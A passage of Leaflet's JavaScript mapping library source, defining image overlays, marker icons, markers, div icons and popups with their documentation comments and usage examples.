			if (this.options.opacity < 1) {
				this._updateOpacity();
			}
		}

		if (this.options.interactive) {
			L.DomUtil.addClass(this._image, 'leaflet-interactive');
			this.addInteractiveTarget(this._image);
		}

		this.getPane().appendChild(this._image);
		this._reset();
	},

	onRemove: function () {
		L.DomUtil.remove(this._image);
		if (this.options.interactive) {
			this.removeInteractiveTarget(this._image);
		}
	},

	// @method setOpacity(opacity: Number): this
	// Sets the opacity of the overlay.
	setOpacity: function (opacity) {
		this.options.opacity = opacity;

		if (this._image) {
			this._updateOpacity();
		}
		return this;
	},

	setStyle: function (styleOpts) {
		if (styleOpts.opacity) {
			this.setOpacity(styleOpts.opacity);
		}
		return this;
	},

	// @method bringToFront(): this
	// Brings the layer to the top of all overlays.
	bringToFront: function () {
		if (this._map) {
			L.DomUtil.toFront(this._image);
		}
		return this;
	},

	// @method bringToBack(): this
	// Brings the layer to the bottom of all overlays.
	bringToBack: function () {
		if (this._map) {
			L.DomUtil.toBack(this._image);
		}
		return this;
	},

	// @method setUrl(url: String): this
	// Changes the URL of the image.
	setUrl: function (url) {
		this._url = url;

		if (this._image) {
			this._image.src = url;
		}
		return this;
	},

	// @method setBounds(bounds: LatLngBounds): this
	// Update the bounds that this ImageOverlay covers
	setBounds: function (bounds) {
		this._bounds = bounds;

		if (this._map) {
			this._reset();
		}
		return this;
	},

	getEvents: function () {
		var events = {
			zoom: this._reset,
			viewreset: this._reset
		};

		if (this._zoomAnimated) {
			events.zoomanim = this._animateZoom;
		}

		return events;
	},

	// @method getBounds(): LatLngBounds
	// Get the bounds that this ImageOverlay covers
	getBounds: function () {
		return this._bounds;
	},

	// @method getElement(): HTMLElement
	// Get the img element that represents the ImageOverlay on the map
	getElement: function () {
		return this._image;
	},

	_initImage: function () {
		var img = this._image = L.DomUtil.create('img',
				'leaflet-image-layer ' + (this._zoomAnimated ? 'leaflet-zoom-animated' : ''));

		img.onselectstart = L.Util.falseFn;
		img.onmousemove = L.Util.falseFn;

		img.onload = L.bind(this.fire, this, 'load');

		if (this.options.crossOrigin) {
			img.crossOrigin = '';
		}

		img.src = this._url;
		img.alt = this.options.alt;
	},

	_animateZoom: function (e) {
		var scale = this._map.getZoomScale(e.zoom),
		    offset = this._map._latLngBoundsToNewLayerBounds(this._bounds, e.zoom, e.center).min;

		L.DomUtil.setTransform(this._image, offset, scale);
	},

	_reset: function () {
		var image = this._image,
		    bounds = new L.Bounds(
		        this._map.latLngToLayerPoint(this._bounds.getNorthWest()),
		        this._map.latLngToLayerPoint(this._bounds.getSouthEast())),
		    size = bounds.getSize();

		L.DomUtil.setPosition(image, bounds.min);

		image.style.width  = size.x + 'px';
		image.style.height = size.y + 'px';
	},

	_updateOpacity: function () {
		L.DomUtil.setOpacity(this._image, this.options.opacity);
	}
});

// @factory L.imageOverlay(imageUrl: String, bounds: LatLngBounds, options?: ImageOverlay options)
// Instantiates an image overlay object given the URL of the image and the
// geographical bounds it is tied to.
L.imageOverlay = function (url, bounds, options) {
	return new L.ImageOverlay(url, bounds, options);
};



/*
 * @class Icon
 * @aka L.Icon
 * @inherits Layer
 *
 * Represents an icon to provide when creating a marker.
 *
 * @example
 *
 * ```js
 * var myIcon = L.icon({
 *     iconUrl: 'my-icon.png',
 *     iconRetinaUrl: 'my-icon@2x.png',
 *     iconSize: [38, 95],
 *     iconAnchor: [22, 94],
 *     popupAnchor: [-3, -76],
 *     shadowUrl: 'my-icon-shadow.png',
 *     shadowRetinaUrl: 'my-icon-shadow@2x.png',
 *     shadowSize: [68, 95],
 *     shadowAnchor: [22, 94]
 * });
 *
 * L.marker([50.505, 30.57], {icon: myIcon}).addTo(map);
 * ```
 *
 * `L.Icon.Default` extends `L.Icon` and is the blue icon Leaflet uses for markers by default.
 *
 */

L.Icon = L.Class.extend({

	/* @section
	 * @aka Icon options
	 *
	 * @option iconUrl: String = null
	 * **(required)** The URL to the icon image (absolute or relative to your script path).
	 *
	 * @option iconRetinaUrl: String = null
	 * The URL to a retina sized version of the icon image (absolute or relative to your
	 * script path). Used for Retina screen devices.
	 *
	 * @option iconSize: Point = null
	 * Size of the icon image in pixels.
	 *
	 * @option iconAnchor: Point = null
	 * The coordinates of the "tip" of the icon (relative to its top left corner). The icon
	 * will be aligned so that this point is at the marker's geographical location. Centered
	 * by default if size is specified, also can be set in CSS with negative margins.
	 *
	 * @option popupAnchor: Point = null
	 * The coordinates of the point from which popups will "open", relative to the icon anchor.
	 *
	 * @option shadowUrl: String = null
	 * The URL to the icon shadow image. If not specified, no shadow image will be created.
	 *
	 * @option shadowRetinaUrl: String = null
	 *
	 * @option shadowSize: Point = null
	 * Size of the shadow image in pixels.
	 *
	 * @option shadowAnchor: Point = null
	 * The coordinates of the "tip" of the shadow (relative to its top left corner) (the same
	 * as iconAnchor if not specified).
	 *
	 * @option className: String = ''
	 * A custom class name to assign to both icon and shadow images. Empty by default.
	 */

	initialize: function (options) {
		L.setOptions(this, options);
	},

	// @method createIcon(oldIcon?: HTMLElement): HTMLElement
	// Called internally when the icon has to be shown, returns a `<img>` HTML element
	// styled according to the options.
	createIcon: function (oldIcon) {
		return this._createIcon('icon', oldIcon);
	},

	// @method createShadow(oldIcon?: HTMLElement): HTMLElement
	// As `createIcon`, but for the shadow beneath it.
	createShadow: function (oldIcon) {
		return this._createIcon('shadow', oldIcon);
	},

	_createIcon: function (name, oldIcon) {
		var src = this._getIconUrl(name);

		if (!src) {
			if (name === 'icon') {
				throw new Error('iconUrl not set in Icon options (see the docs).');
			}
			return null;
		}

		var img = this._createImg(src, oldIcon && oldIcon.tagName === 'IMG' ? oldIcon : null);
		this._setIconStyles(img, name);

		return img;
	},

	_setIconStyles: function (img, name) {
		var options = this.options;
		var sizeOption = options[name + 'Size'];

		if (typeof sizeOption === 'number') {
			sizeOption = [sizeOption, sizeOption];
		}

		var size = L.point(sizeOption),
		    anchor = L.point(name === 'shadow' && options.shadowAnchor || options.iconAnchor ||
		            size && size.divideBy(2, true));

		img.className = 'leaflet-marker-' + name + ' ' + (options.className || '');

		if (anchor) {
			img.style.marginLeft = (-anchor.x) + 'px';
			img.style.marginTop  = (-anchor.y) + 'px';
		}

		if (size) {
			img.style.width  = size.x + 'px';
			img.style.height = size.y + 'px';
		}
	},

	_createImg: function (src, el) {
		el = el || document.createElement('img');
		el.src = src;
		return el;
	},

	_getIconUrl: function (name) {
		return L.Browser.retina && this.options[name + 'RetinaUrl'] || this.options[name + 'Url'];
	}
});


// @factory L.icon(options: Icon options)
// Creates an icon instance with the given options.
L.icon = function (options) {
	return new L.Icon(options);
};



/*
 * @miniclass Icon.Default (Icon)
 * @aka L.Icon.Default
 * @section
 *
 * A trivial subclass of `Icon`, represents the icon to use in `Marker`s when
 * no icon is specified. Points to the blue marker image distributed with Leaflet
 * releases.
 *
 * In order to customize the default icon, just change the properties of `L.Icon.Default.prototype.options`
 * (which is a set of `Icon options`).
 *
 * If you want to _completely_ replace the default icon, override the
 * `L.Marker.prototype.options.icon` with your own icon instead.
 */

L.Icon.Default = L.Icon.extend({

	options: {
		iconUrl:       'marker-icon.png',
		iconRetinaUrl: 'marker-icon-2x.png',
		shadowUrl:     'marker-shadow.png',
		iconSize:    [25, 41],
		iconAnchor:  [12, 41],
		popupAnchor: [1, -34],
		tooltipAnchor: [16, -28],
		shadowSize:  [41, 41]
	},

	_getIconUrl: function (name) {
		if (!L.Icon.Default.imagePath) {	// Deprecated, backwards-compatibility only
			L.Icon.Default.imagePath = this._detectIconPath();
		}

		// @option imagePath: String
		// `L.Icon.Default` will try to auto-detect the absolute location of the
		// blue icon images. If you are placing these images in a non-standard
		// way, set this option to point to the right absolute path.
		return (this.options.imagePath || L.Icon.Default.imagePath) + L.Icon.prototype._getIconUrl.call(this, name);
	},

	_detectIconPath: function () {
		var el = L.DomUtil.create('div',  'leaflet-default-icon-path', document.body);
		var path = L.DomUtil.getStyle(el, 'background-image') ||
		           L.DomUtil.getStyle(el, 'backgroundImage');	// IE8

		document.body.removeChild(el);

		return path.indexOf('url') === 0 ?
			path.replace(/^url\([\"\']?/, '').replace(/marker-icon\.png[\"\']?\)$/, '') : '';
	}
});



/*
 * @class Marker
 * @inherits Interactive layer
 * @aka L.Marker
 * L.Marker is used to display clickable/draggable icons on the map. Extends `Layer`.
 *
 * @example
 *
 * ```js
 * L.marker([50.5, 30.5]).addTo(map);
 * ```
 */

L.Marker = L.Layer.extend({

	// @section
	// @aka Marker options
	options: {
		// @option icon: Icon = *
		// Icon class to use for rendering the marker. See [Icon documentation](#L.Icon) for details on how to customize the marker icon. If not specified, a new `L.Icon.Default` is used.
		icon: new L.Icon.Default(),

		// Option inherited from "Interactive layer" abstract class
		interactive: true,

		// @option draggable: Boolean = false
		// Whether the marker is draggable with mouse/touch or not.
		draggable: false,

		// @option keyboard: Boolean = true
		// Whether the marker can be tabbed to with a keyboard and clicked by pressing enter.
		keyboard: true,

		// @option title: String = ''
		// Text for the browser tooltip that appear on marker hover (no tooltip by default).
		title: '',

		// @option alt: String = ''
		// Text for the `alt` attribute of the icon image (useful for accessibility).
		alt: '',

		// @option zIndexOffset: Number = 0
		// By default, marker images zIndex is set automatically based on its latitude. Use this option if you want to put the marker on top of all others (or below), specifying a high value like `1000` (or high negative value, respectively).
		zIndexOffset: 0,

		// @option opacity: Number = 1.0
		// The opacity of the marker.
		opacity: 1,

		// @option riseOnHover: Boolean = false
		// If `true`, the marker will get on top of others when you hover the mouse over it.
		riseOnHover: false,

		// @option riseOffset: Number = 250
		// The z-index offset used for the `riseOnHover` feature.
		riseOffset: 250,

		// @option pane: String = 'markerPane'
		// `Map pane` where the markers icon will be added.
		pane: 'markerPane',

		// FIXME: shadowPane is no longer a valid option
		nonBubblingEvents: ['click', 'dblclick', 'mouseover', 'mouseout', 'contextmenu']
	},

	/* @section
	 *
	 * In addition to [shared layer methods](#Layer) like `addTo()` and `remove()` and [popup methods](#Popup) like bindPopup() you can also use the following methods:
	 */

	initialize: function (latlng, options) {
		L.setOptions(this, options);
		this._latlng = L.latLng(latlng);
	},

	onAdd: function (map) {
		this._zoomAnimated = this._zoomAnimated && map.options.markerZoomAnimation;

		if (this._zoomAnimated) {
			map.on('zoomanim', this._animateZoom, this);
		}

		this._initIcon();
		this.update();
	},

	onRemove: function (map) {
		if (this.dragging && this.dragging.enabled()) {
			this.options.draggable = true;
			this.dragging.removeHooks();
		}

		if (this._zoomAnimated) {
			map.off('zoomanim', this._animateZoom, this);
		}

		this._removeIcon();
		this._removeShadow();
	},

	getEvents: function () {
		return {
			zoom: this.update,
			viewreset: this.update
		};
	},

	// @method getLatLng: LatLng
	// Returns the current geographical position of the marker.
	getLatLng: function () {
		return this._latlng;
	},

	// @method setLatLng(latlng: LatLng): this
	// Changes the marker position to the given point.
	setLatLng: function (latlng) {
		var oldLatLng = this._latlng;
		this._latlng = L.latLng(latlng);
		this.update();

		// @event move: Event
		// Fired when the marker is moved via [`setLatLng`](#marker-setlatlng) or by [dragging](#marker-dragging). Old and new coordinates are included in event arguments as `oldLatLng`, `latlng`.
		return this.fire('move', {oldLatLng: oldLatLng, latlng: this._latlng});
	},

	// @method setZIndexOffset(offset: Number): this
	// Changes the [zIndex offset](#marker-zindexoffset) of the marker.
	setZIndexOffset: function (offset) {
		this.options.zIndexOffset = offset;
		return this.update();
	},

	// @method setIcon(icon: Icon): this
	// Changes the marker icon.
	setIcon: function (icon) {

		this.options.icon = icon;

		if (this._map) {
			this._initIcon();
			this.update();
		}

		if (this._popup) {
			this.bindPopup(this._popup, this._popup.options);
		}

		return this;
	},

	getElement: function () {
		return this._icon;
	},

	update: function () {

		if (this._icon) {
			var pos = this._map.latLngToLayerPoint(this._latlng).round();
			this._setPos(pos);
		}

		return this;
	},

	_initIcon: function () {
		var options = this.options,
		    classToAdd = 'leaflet-zoom-' + (this._zoomAnimated ? 'animated' : 'hide');

		var icon = options.icon.createIcon(this._icon),
		    addIcon = false;

		// if we're not reusing the icon, remove the old one and init new one
		if (icon !== this._icon) {
			if (this._icon) {
				this._removeIcon();
			}
			addIcon = true;

			if (options.title) {
				icon.title = options.title;
			}
			if (options.alt) {
				icon.alt = options.alt;
			}
		}

		L.DomUtil.addClass(icon, classToAdd);

		if (options.keyboard) {
			icon.tabIndex = '0';
		}

		this._icon = icon;

		if (options.riseOnHover) {
			this.on({
				mouseover: this._bringToFront,
				mouseout: this._resetZIndex
			});
		}

		var newShadow = options.icon.createShadow(this._shadow),
		    addShadow = false;

		if (newShadow !== this._shadow) {
			this._removeShadow();
			addShadow = true;
		}

		if (newShadow) {
			L.DomUtil.addClass(newShadow, classToAdd);
			newShadow.alt = '';
		}
		this._shadow = newShadow;


		if (options.opacity < 1) {
			this._updateOpacity();
		}


		if (addIcon) {
			this.getPane().appendChild(this._icon);
		}
		this._initInteraction();
		if (newShadow && addShadow) {
			this.getPane('shadowPane').appendChild(this._shadow);
		}
	},

	_removeIcon: function () {
		if (this.options.riseOnHover) {
			this.off({
				mouseover: this._bringToFront,
				mouseout: this._resetZIndex
			});
		}

		L.DomUtil.remove(this._icon);
		this.removeInteractiveTarget(this._icon);

		this._icon = null;
	},

	_removeShadow: function () {
		if (this._shadow) {
			L.DomUtil.remove(this._shadow);
		}
		this._shadow = null;
	},

	_setPos: function (pos) {
		L.DomUtil.setPosition(this._icon, pos);

		if (this._shadow) {
			L.DomUtil.setPosition(this._shadow, pos);
		}

		this._zIndex = pos.y + this.options.zIndexOffset;

		this._resetZIndex();
	},

	_updateZIndex: function (offset) {
		this._icon.style.zIndex = this._zIndex + offset;
	},

	_animateZoom: function (opt) {
		var pos = this._map._latLngToNewLayerPoint(this._latlng, opt.zoom, opt.center).round();

		this._setPos(pos);
	},

	_initInteraction: function () {

		if (!this.options.interactive) { return; }

		L.DomUtil.addClass(this._icon, 'leaflet-interactive');

		this.addInteractiveTarget(this._icon);

		if (L.Handler.MarkerDrag) {
			var draggable = this.options.draggable;
			if (this.dragging) {
				draggable = this.dragging.enabled();
				this.dragging.disable();
			}

			this.dragging = new L.Handler.MarkerDrag(this);

			if (draggable) {
				this.dragging.enable();
			}
		}
	},

	// @method setOpacity(opacity: Number): this
	// Changes the opacity of the marker.
	setOpacity: function (opacity) {
		this.options.opacity = opacity;
		if (this._map) {
			this._updateOpacity();
		}

		return this;
	},

	_updateOpacity: function () {
		var opacity = this.options.opacity;

		L.DomUtil.setOpacity(this._icon, opacity);

		if (this._shadow) {
			L.DomUtil.setOpacity(this._shadow, opacity);
		}
	},

	_bringToFront: function () {
		this._updateZIndex(this.options.riseOffset);
	},

	_resetZIndex: function () {
		this._updateZIndex(0);
	},

	_getPopupAnchor: function () {
		return this.options.icon.options.popupAnchor || [0, 0];
	},

	_getTooltipAnchor: function () {
		return this.options.icon.options.tooltipAnchor || [0, 0];
	}
});


// factory L.marker(latlng: LatLng, options? : Marker options)

// @factory L.marker(latlng: LatLng, options? : Marker options)
// Instantiates a Marker object given a geographical point and optionally an options object.
L.marker = function (latlng, options) {
	return new L.Marker(latlng, options);
};



/*
 * @class DivIcon
 * @aka L.DivIcon
 * @inherits Icon
 *
 * Represents a lightweight icon for markers that uses a simple `<div>`
 * element instead of an image. Inherits from `Icon` but ignores the `iconUrl` and shadow options.
 *
 * @example
 * ```js
 * var myIcon = L.divIcon({className: 'my-div-icon'});
 * // you can set .my-div-icon styles in CSS
 *
 * L.marker([50.505, 30.57], {icon: myIcon}).addTo(map);
 * ```
 *
 * By default, it has a 'leaflet-div-icon' CSS class and is styled as a little white square with a shadow.
 */

L.DivIcon = L.Icon.extend({
	options: {
		// @section
		// @aka DivIcon options
		iconSize: [12, 12], // also can be set through CSS

		// iconAnchor: (Point),
		// popupAnchor: (Point),

		// @option html: String = ''
		// Custom HTML code to put inside the div element, empty by default.
		html: false,

		// @option bgPos: Point = [0, 0]
		// Optional relative position of the background, in pixels
		bgPos: null,

		className: 'leaflet-div-icon'
	},

	createIcon: function (oldIcon) {
		var div = (oldIcon && oldIcon.tagName === 'DIV') ? oldIcon : document.createElement('div'),
		    options = this.options;

		div.innerHTML = options.html !== false ? options.html : '';

		if (options.bgPos) {
			var bgPos = L.point(options.bgPos);
			div.style.backgroundPosition = (-bgPos.x) + 'px ' + (-bgPos.y) + 'px';
		}
		this._setIconStyles(div, 'icon');

		return div;
	},

	createShadow: function () {
		return null;
	}
});

// @factory L.divIcon(options: DivIcon options)
// Creates a `DivIcon` instance with the given options.
L.divIcon = function (options) {
	return new L.DivIcon(options);
};



/*
 * @class DivOverlay
 * @inherits Layer
 * @aka L.DivOverlay
 * Base model for L.Popup and L.Tooltip. Inherit from it for custom popup like plugins.
 */

// @namespace DivOverlay
L.DivOverlay = L.Layer.extend({

	// @section
	// @aka DivOverlay options
	options: {
		// @option offset: Point = Point(0, 7)
		// The offset of the popup position. Useful to control the anchor
		// of the popup when opening it on some overlays.
		offset: [0, 7],

		// @option className: String = ''
		// A custom CSS class name to assign to the popup.
		className: '',

		// @option pane: String = 'popupPane'
		// `Map pane` where the popup will be added.
		pane: 'popupPane'
	},

	initialize: function (options, source) {
		L.setOptions(this, options);

		this._source = source;
	},

	onAdd: function (map) {
		this._zoomAnimated = map._zoomAnimated;

		if (!this._container) {
			this._initLayout();
		}

		if (map._fadeAnimated) {
			L.DomUtil.setOpacity(this._container, 0);
		}

		clearTimeout(this._removeTimeout);
		this.getPane().appendChild(this._container);
		this.update();

		if (map._fadeAnimated) {
			L.DomUtil.setOpacity(this._container, 1);
		}

		this.bringToFront();
	},

	onRemove: function (map) {
		if (map._fadeAnimated) {
			L.DomUtil.setOpacity(this._container, 0);
			this._removeTimeout = setTimeout(L.bind(L.DomUtil.remove, L.DomUtil, this._container), 200);
		} else {
			L.DomUtil.remove(this._container);
		}
	},

	// @namespace Popup
	// @method getLatLng: LatLng
	// Returns the geographical point of popup.
	getLatLng: function () {
		return this._latlng;
	},

	// @method setLatLng(latlng: LatLng): this
	// Sets the geographical point where the popup will open.
	setLatLng: function (latlng) {
		this._latlng = L.latLng(latlng);
		if (this._map) {
			this._updatePosition();
			this._adjustPan();
		}
		return this;
	},

	// @method getContent: String|HTMLElement
	// Returns the content of the popup.
	getContent: function () {
		return this._content;
	},

	// @method setContent(htmlContent: String|HTMLElement|Function): this
	// Sets the HTML content of the popup. If a function is passed the source layer will be passed to the function. The function should return a `String` or `HTMLElement` to be used in the popup.
	setContent: function (content) {
		this._content = content;
		this.update();
		return this;
	},

	// @method getElement: String|HTMLElement
	// Alias for [getContent()](#popup-getcontent)
	getElement: function () {
		return this._container;
	},

	// @method update: null
	// Updates the popup content, layout and position. Useful for updating the popup after something inside changed, e.g. image loaded.
	update: function () {
		if (!this._map) { return; }

		this._container.style.visibility = 'hidden';

		this._updateContent();
		this._updateLayout();
		this._updatePosition();

		this._container.style.visibility = '';

		this._adjustPan();
	},

	getEvents: function () {
		var events = {
			zoom: this._updatePosition,
			viewreset: this._updatePosition
		};

		if (this._zoomAnimated) {
			events.zoomanim = this._animateZoom;
		}
		return events;
	},

	// @method isOpen: Boolean
	// Returns `true` when the popup is visible on the map.
	isOpen: function () {
		return !!this._map && this._map.hasLayer(this);
	},

	// @method bringToFront: this
	// Brings this popup in front of other popups (in the same map pane).
	bringToFront: function () {
		if (this._map) {
			L.DomUtil.toFront(this._container);
		}
		return this;
	},

	// @method bringToBack: this
	// Brings this popup to the back of other popups (in the same map pane).
	bringToBack: function () {
		if (this._map) {
			L.DomUtil.toBack(this._container);
		}
		return this;
	},

	_updateContent: function () {
		if (!this._content) { return; }

		var node = this._contentNode;
		var content = (typeof this._content === 'function') ? this._content(this._source || this) : this._content;

		if (typeof content === 'string') {
			node.innerHTML = content;
		} else {
			while (node.hasChildNodes()) {
				node.removeChild(node.firstChild);
			}
			node.appendChild(content);
		}
		this.fire('contentupdate');
	},

	_updatePosition: function () {
		if (!this._map) { return; }

		var pos = this._map.latLngToLayerPoint(this._latlng),
		    offset = L.point(this.options.offset),
		    anchor = this._getAnchor();

		if (this._zoomAnimated) {
			L.DomUtil.setPosition(this._container, pos.add(anchor));
		} else {
			offset = offset.add(pos).add(anchor);
		}

		var bottom = this._containerBottom = -offset.y,
		    left = this._containerLeft = -Math.round(this._containerWidth / 2) + offset.x;

		// bottom position the popup in case the height of the popup changes (images loading etc)
		this._container.style.bottom = bottom + 'px';
		this._container.style.left = left + 'px';
	},

	_getAnchor: function () {
		return [0, 0];
	}

});



/*
 * @class Popup
 * @inherits DivOverlay
 * @aka L.Popup
 * Used to open popups in certain places of the map. Use [Map.openPopup](#map-openpopup) to
 * open popups while making sure that only one popup is open at one time
 * (recommended for usability), or use [Map.addLayer](#map-addlayer) to open as many as you want.
 *
 * @example
 *
 * If you want to just bind a popup to marker click and then open it, it's really easy:
 *
 * ```js
 * marker.bindPopup(popupContent).openPopup();
 * ```
 * Path overlays like polylines also have a `bindPopup` method.
 * Here's a more complicated way to open a popup on a map:
 *
 * ```js
 * var popup = L.popup()
 * 	.setLatLng(latlng)
 * 	.setContent('<p>Hello world!<br />This is a nice popup.</p>')
 * 	.openOn(map);
 * ```
 */


// @namespace Popup
L.Popup = L.DivOverlay.extend({

	// @section
	// @aka Popup options
	options: {
		// @option maxWidth: Number = 300
		// Max width of the popup, in pixels.
		maxWidth: 300,

		// @option minWidth: Number = 50
		// Min width of the popup, in pixels.
		minWidth: 50,

		// @option maxHeight: Number = null
		// If set, creates a scrollable container of the given height
		// inside a popup if its content exceeds it.
		maxHeight: null,

		// @option autoPan: Boolean = true
		// Set it to `false` if you don't want the map to do panning animation
		// to fit the opened popup.
		autoPan: true,

		// @option autoPanPaddingTopLeft: Point = null
		// The margin between the popup and the top left corner of the map
		// view after autopanning was performed.
		autoPanPaddingTopLeft: null,

		// @option autoPanPaddingBottomRight: Point = null
		// The margin between the popup and the bottom right corner of the map
		// view after autopanning was performed.
		autoPanPaddingBottomRight: null,

		// @option autoPanPadding: Point = Point(5, 5)
		// Equivalent of setting both top left and bottom right autopan padding to the same value.
		autoPanPadding: [5, 5],

		// @option keepInView: Boolean = false
		// Set it to `true` if you want to prevent users from panning the popup
		// off of the screen while it is open.
		keepInView: false,

		// @option closeButton: Boolean = true
		// Controls the presence of a close button in the popup.
		closeButton: true,

		// @option autoClose: Boolean = true
		// Set it to `false` if you want to override the default behavior of
		// the popup closing when user clicks the map (set globally by
		// the Map's [closePopupOnClick](#map-closepopuponclick) option).
		autoClose: true,

		// @option className: String = ''
		// A custom CSS class name to assign to the popup.
		className: ''
	},

	// @namespace Popup
	// @method openOn(map: Map): this
	// Adds the popup to the map and closes the previous one. The same as `map.openPopup(popup)`.
	openOn: function (map) {
		map.openPopup(this);
		return this;
	},

	onAdd: function (map) {
		L.DivOverlay.prototype.onAdd.call(this, map);

		// @namespace Map
		// @section Popup events
		// @event popupopen: PopupEvent
		// Fired when a popup is opened in the map
		map.fire('popupopen', {popup: this});

		if (this._source) {
			// @namespace Layer
			// @section Popup events
			// @event popupopen: PopupEvent
			// Fired when a popup bound to this layer is opened
			this._source.fire('popupopen', {popup: this}, true);
			// For non-path layers, we toggle the popup when clicking
			// again the layer, so prevent the map to reopen it.
			if (!(this._source instanceof L.Path)) {
				this._source.on('preclick', L.DomEvent.stopPropagation);
			}
		}
	},

	onRemove: function (map) {
		L.DivOverlay.prototype.onRemove.call(this, map);

		// @namespace Map
		// @section Popup events
		// @event popupclose: PopupEvent
		// Fired when a popup in the map is closed
		map.fire('popupclose', {popup: this});

		if (this._source) {
			// @namespace Layer
			// @section Popup events
			// @event popupclose: PopupEvent
			// Fired when a popup bound to this layer is closed
			this._source.fire('popupclose', {popup: this}, true);
			if (!(this._source instanceof L.Path)) {
				this._source.off('preclick', L.DomEvent.stopPropagation);
			}
		}
	},

	getEvents: function () {
		var events = L.DivOverlay.prototype.getEvents.call(this);

		if ('closeOnClick' in this.options ? this.options.closeOnClick : this._map.options.closePopupOnClick) {
			events.preclick = this._close;
		}

		if (this.options.keepInView) {
			events.moveend = this._adjustPan;
		}

		return events;
	},

	_close: function () {
		if (this._map) {
			this._map.closePopup(this);
		}
	},

	_initLayout: function () {
		var prefix = 'leaflet-popup',
		    container = this._container = L.DomUtil.create('div',
			prefix + ' ' + (this.options.className || '') +
			' leaflet-zoom-animated');

		if (this.options.closeButton) {
			var closeButton = this._closeButton = L.DomUtil.create('a', prefix + '-close-button', container);
			closeButton.href = '#close';
			closeButton.innerHTML = '&#215;';

			L.DomEvent.on(closeButton, 'click', this._onCloseButtonClick, this);
		}

		var wrapper = this._wrapper = L.DomUtil.create('div', prefix + '-content-wrapper', container);
		this._contentNode = L.DomUtil.create('div', prefix + '-content', wrapper);

		L.DomEvent
			.disableClickPropagation(wrapper)
			.disableScrollPropagation(this._contentNode)
			.on(wrapper, 'contextmenu', L.DomEvent.stopPropagation);

		this._tipContainer = L.DomUtil.create('div', prefix + '-tip-container', container);
		this._tip = L.DomUtil.create('div', prefix + '-tip', this._tipContainer);
	},

	_updateLayout: function () {
		var container = this._contentNode,
		    style = container.style;

		style.width = '';
		style.whiteSpace = 'nowrap';

		var width = container.offsetWidth;
		width = Math.min(width, this.options.maxWidth);
		width = Math.max(width, this.options.minWidth);

		style.width = (width + 1) + 'px';
		style.whiteSpace = '';

		style.height = '';

		var height = container.offsetHeight,
		    maxHeight = this.options.maxHeight,
		    scrolledClass = 'leaflet-popup-scrolled';

		if (maxHeight && height > maxHeight) {
			style.height = maxHeight + 'px';
			L.DomUtil.addClass(container, scrolledClass);
		} else {
			L.DomUtil.removeClass(container, scrolledClass);
		}

		this._containerWidth = this._container.offsetWidth;
	},

	_animateZoom: function (e) {
		var pos = this._map._latLngToNewLayerPoint(this._latlng, e.zoom, e.center),
		    anchor = this._getAnchor();
		L.DomUtil.setPosition(this._container, pos.add(anchor));
	},

	_adjustPan: function () {
		if (!this.options.autoPan || (this._map._panAnim && this._map._panAnim._inProgress)) { return; }

		var map = this._map,
		    marginBottom = parseInt(L.DomUtil.getStyle(this._container, 'marginBottom'), 10) || 0,
		    containerHeight = this._container.offsetHeight + marginBottom,
		    containerWidth = this._containerWidth,
		    layerPos = new L.Point(this._containerLeft, -containerHeight - this._containerBottom);

		layerPos._add(L.DomUtil.getPosition(this._container));

		var containerPos = map.layerPointToContainerPoint(layerPos),
		    padding = L.point(this.options.autoPanPadding),
		    paddingTL = L.point(this.options.autoPanPaddingTopLeft || padding),
		    paddingBR = L.point(this.options.autoPanPaddingBottomRight || padding),
		    size = map.getSize(),
		    dx = 0,
		    dy = 0;

		if (containerPos.x + containerWidth + paddingBR.x > size.x) { // right
			dx = containerPos.x + containerWidth - size.x + paddingBR.x;
		}
		if (containerPos.x - dx - paddingTL.x < 0) { // left
			dx = containerPos.x - paddingTL.x;
		}
		if (containerPos.y + containerHeight + paddingBR.y > size.y) { // bottom
			dy = containerPos.y + containerHeight - size.y + paddingBR.y;
		}
		if (containerPos.y - dy - paddingTL.y < 0) { // top
			dy = containerPos.y - paddingTL.y;
		}

		// @namespace Map
		// @section Popup events
		// @event autopanstart: Event
		// Fired when the map starts autopanning when opening a popup.
		if (dx || dy) {
			map
			    .fire('autopanstart')
			    .panBy([dx, dy]);
		}
	},

	_onCloseButtonClick: function (e) {
		this._close();
		L.DomEvent.stop(e);
	},

	_getAnchor: function () {
		// Where should we anchor the popup on the source layer?
		return L.point(this._source && this._source._getPopupAnchor ? this._source._getPopupAnchor() : [0, 0]);
	}

});

// @namespace Popup
// @factory L.popup(options?: Popup options, source?: Layer)
// Instantiates a `Popup` object given an optional `options` object that describes its appearance and location and an optional `source` object that is used to tag the popup with a reference to the Layer to which it refers.
L.popup = function (options, source) {
	return new L.Popup(options, source);
};


/* @namespace Map
 * @section Interaction Options
 * @option closePopupOnClick: Boolean = true
 * Set it to `false` if you don't want popups to close when user clicks the map.
 */
L.Map.mergeOptions({
	closePopupOnClick: true
});


// @namespace Map
// @section Methods for Layers and Controls
L.Map.include({
	// @method openPopup(popup: Popup): this
	// Opens the specified popup while closing the previously opened (to make sure only one is opened at one time for usability).
	// @alternative
	// @method openPopup(content: String|HTMLElement, latlng: LatLng, options?: Popup options): this
	// Creates a popup with the specified content and options and opens it in the given point on a map.
	openPopup: function (popup, latlng, options) {
		if (!(popup instanceof L.Popup)) {
			popup = new L.Popup(options).setContent(popup);
		}

		if (latlng) {
			popup.setLatLng(latlng);
		}

		if (this.hasLayer(popup)) {
			return this;
		}

		if (this._popup && this._popup.options.autoClose) {
			this.closePopup();
		}

		this._popup = popup;
		return this.addLayer(popup);
	},

	// @method closePopup(popup?: Popup): this
	// Closes the popup previously opened with [openPopup](#map-openpopup) (or the given one).
	closePopup: function (popup) {
		if (!popup || popup === this._popup) {
			popup = this._popup;
			this._popup = null;
		}
		if (popup) {
			this.removeLayer(popup);
		}
		return this;
	}
});

/*
 * @namespace Layer
 * @section Popup methods example
 *
 * All layers share a set of methods convenient for binding popups to it.
 *
 * ```js
 * var layer = L.Polygon(latlngs).bindPopup('Hi There!').addTo(map);
 * layer.openPopup();
 * layer.closePopup();
 * ```
 *
 * Popups will also be automatically opened when the layer is clicked on and closed when the layer is removed from the map or another popup is opened.
 */

// @section Popup methods
L.Layer.include({

	// @method bindPopup(content: String|HTMLElement|Function|Popup, options?: Popup options): this
	// Binds a popup to the layer with the passed `content` and sets up the
	// neccessary event listeners. If a `Function` is passed it will receive
	// the layer as the first argument and should return a `String` or `HTMLElement`.
	bindPopup: function (content, options) {

		if (content instanceof L.Popup) {
			L.setOptions(content, options);
			this._popup = content;
			content._source = this;
		} else {
			if (!this._popup || options) {
				this._popup = new L.Popup(options, this);
			}
			this._popup.setContent(content);
		}

		if (!this._popupHandlersAdded) {
			this.on({
				click: this._openPopup,
				remove: this.closePopup,
